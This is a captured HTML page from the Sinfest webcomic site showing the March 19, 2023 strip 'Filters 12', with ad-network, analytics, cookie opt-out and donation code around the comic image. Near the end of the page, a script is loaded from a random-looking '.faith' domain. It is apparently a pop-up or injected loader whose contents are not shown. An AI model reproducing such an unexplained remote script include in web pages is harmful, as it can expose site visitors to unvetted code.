

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sinfest.dreamhosters.com/view.php?date=2023-03-19
body_size: 3318
content:
<html>
<head>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/core/pubfig/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  // Tag IDs set here, must match Tags served in the Body for proper setup
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/sinfest-net/pubfig.min.js" async></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162066721-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162066721-1');
</script>

<!-- CookiePro CCPA Opt-Out Script Start -->
<script>var otCcpaScript = document.createElement('script'),script1 = document.getElementsByTagName('script')[0];otCcpaScript.src = 'https://cookie-cdn.cookiepro.com/ccpa-optout-solution/v1/ccpa-optout.js';otCcpaScript.async = false;otCcpaScript.type = 'text/javascript';script1.parentNode.insertBefore(otCcpaScript, script1); window.otccpaooSettings = {layout: {dialogueLocation:"right",primaryColor: "#6aaae4",secondaryColor: "#ecca96",button:{primary:"#6aaae4", secondary:"#ecca96", } },dialogue: {email: {display:false,title:"",url:"",},lspa: {accepted:false,},phone: {display:false,title:"",url:"",},dsar: {display:false,title:"",url:"",},intro: { title:"Do Not Sell My Personal Information",description:"Exercise your consumer right to opt out.",}, privacyPolicy: {title:"",url:"", }, optOut: {title:"Personalized Advertisements",description:"Turning this off will opt you out of personalized advertisements on this website.",frameworks:["iab","gam"],}, location:"ca",confirmation: {text: "Confirm",}, } };</script>
<!-- CookiePro CCPA Opt-Out Script End -->

	<title>Sinfest</title>
	<style type="text/css">
		<!--
	body, td { font: 13px Verdana, Geneva, Arial, Helvetica, sans-serif; }
	table.cal th { background: #dddddd; }
	table.cal tr.cal-row { background: #ffffff; }
	table.cal tr.cal-week { background: #eeeeee; }
	table.tb { color: #ffffff; background: #000000; }
	table.tb td { color: #000000; background: #ffffff; }
	table.tb tr.th td {
		color: #000000;
		background: #dddddd;
		font-size: 12px;
		font-weight: bold;
	}
	.border { border: 1px solid #000000; }
	.h1 { font-size: 20px; font-weight: bold; }
	.maintitle { font-size: 30px; font-weight: bold; }
	.style2 {
	background-image: url('../images/borderless_spectrum.gif');
}
.style3{
	font-family: "Bookman Old Style";
	font-size: medium;
	color: #000000;
}

	.style4 {
	font-family: "verdana";
	font-size: medium;
	color: #fefbb0;
}
	.style5 {
	text-align: center;

	vertical-align: middle;
}
.style6 {
	font-family: "meiryo";
	font-size: 14;
}


	a {
	color: #000000;
}
a:visited {
	color: #333333;
}
a:active {
	color: #3399FF;
}
a:hover {
	color: #0000FF;
}


	-->
	</style>
	
</head>
<body>

<!-- CookiePro CCPA Opt-Out Link Start --><button type="button" data-ot-ccpa-opt-out="button" style="display:none;" class="ot-ccpa-optout__button ot-ccpa-optout__button--light"><img src="https://cookie-cdn.cookiepro.com/ccpa-optout-solution/v1/assets/icon-do-not-sell.svg"style="width:30px;height:30px;" alt="" role="presentation"><span class="ot-ccpa-optout__button__title">Do Not Sell My Personal Information</span></button><!-- CookiePro CCPA Opt-Out Link End -->

<div style="position: absolute; float: left; left: 0; top: 0; width: 100%; height: 90px">

<table style="width: 100%" cellspacing="0" cellpadding="0" bgcolor="black">
 <tr><td valign="bottom" class="style6">
	&nbsp;</td><td><center>
	<!-- Tag ID: sinfest_leaderboard_atf -->
<div align="center" data-freestar-ad="__728x90" id="sinfest_leaderboard_atf">
  
   <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sinfest_leaderboard_atf", slotId: "sinfest_leaderboard_atf" });
  </script>
  
</div>
 </center>
 </tr>

	</table>
	
<table style="width: 100%; height: 64px;" cellspacing="0" cellpadding="0" class="style2" >
	<tr>
		<td valign="top">
		&nbsp;</td>
		<td class="style5">&nbsp;&nbsp;<img alt="" src="../images/bright_sinfest.gif" width="286" height="24"> 
		<span class="style4">By Tatsuya Ishida</span></td>
		
		</td>
		<td class="style9">&nbsp;</td>
		
	</tr>
</table>

<table style="width: 100%" height="20" cellspacing="0" cellpadding="0" align="center" class="style5" bgcolor="white">
			<tr>
				<td  valign="top" >
		<a href="index.php"><span class="style6">HOME</span></span></a><span class="style6">&nbsp;|&nbsp;
		<a href="archiveb.php">ARCHIVE</a>&nbsp;|&nbsp;
		<a href="phpBB3">FORUM</a><span class="style6">&nbsp;|&nbsp;
		<a href="comicdb.php"><span class="style6">SEARCH</span>
		<span class="style6">&nbsp;|&nbsp;</span>
				<a rel="me" href="https://spinster.xyz/@TatsuyaIshida"><span class="style6">SPINSTER</a>
				<span class="style7">&nbsp;|&nbsp;</span>
		<a href="https://www.patreon.com/sinfest">
		<image src="../images/become_a_patron_button.png"></span></a>
	<span class="style7">&nbsp;|&nbsp;</span>
		<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="9XQYMCVXRLYCG" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
		</span></a>
				
				
				</td>
				</tr>
				
					</table>﻿

<div class="container">

﻿<center>
<table border="0">
<tr class="style5"><td class="style3"><b><nobr>March 19, 2023: </nobr>Filters 12</b></td></tr>
<tr><td colspan="2"><img src="btphp/comics/2023-03-19.jpg" alt="Filters 12" width="100%"></td></tr>
</table>
<br>  <a class="prev" a href="view.php?date=2023-03-18">❮</a>
  <a class="next" a href="view.php?date=2023-03-20">❯</a>

 </div>
  <table width="100%" border="0" align="center" cellspacing="0" style="height: 0">
<tr><td colspan="2" style="height: 21px">
	<td width="50%" class="style5">	<a href="view.php?date=2023-03-18">
	<img src="../images/prev.gif"></td>
	<td width="50%" class="style5">	<a href="view.php?date=2023-03-20">
	<img src="../images/next.gif"></td>
</tr>
</table><br>

<head>
<style type="text/css">
.style10 {
	color: #FBFD93;
	font-family: sans-serif;
	font-size: x-small;
}
.style12 {
	background-color: #94976C;
}
.style17 {
	color: #FBFD93;
	font-family: VERDANA;
}
.style18 {
	text-align: center;
}
</style>
</head>


 <br>
<table style="width:100%" height="100" cellspacing="0" cellpadding="0" class="style1" bgcolor="94976C">
	<tr>
	<td >
 
 <center><br>
<!-- Sinfest_S2S_Leaderboard_BTF_ROS -->
<style>
	@media only screen and (min-width: 0px) and (min-height: 0px) {
		div[id^="bsa-zone_1642019701832-7_123456"] {
			min-width: 300px;
			min-height: 250px;
		}
	}
	@media only screen and (min-width: 640px) and (min-height: 0px) {
		div[id^="bsa-zone_1642019701832-7_123456"] {
			min-width: 728px;
			min-height: 90px;
		}
	}
</style>
<div id="bsa-zone_1642019701832-7_123456"></div>
 </center>
 
 <center>
 
 </center>

<tr><td>

 <br>
<center>
<table class="style12" cellspacing="0" cellpadding="4" style="width: 755px" ><tr>
				<td style="width: 625px" class="style18" >
					<div class="style10"><center>
					&copy COPYRIGHT 2000-2021
					 BY TATSUYA
					ISHIDA/MUSEWORKS. <a href="/contact.php">CONTACT</a><a href="/contact.php"> </a>
					<br>
					Powered by


					<a href="http://www.enisoc.com/" style="color: #FBFD93">btPHP 1.3.2</a></div>
					</div>
<div align="center" class="style10">page generated in 0.00736 seconds</div></font>
    </td> </tr> </table>

</td>
</tr>

<center><script src="https://pop.bpolwdfxzd.faith" async></script></center>


</table>

</div>


</body>
</html>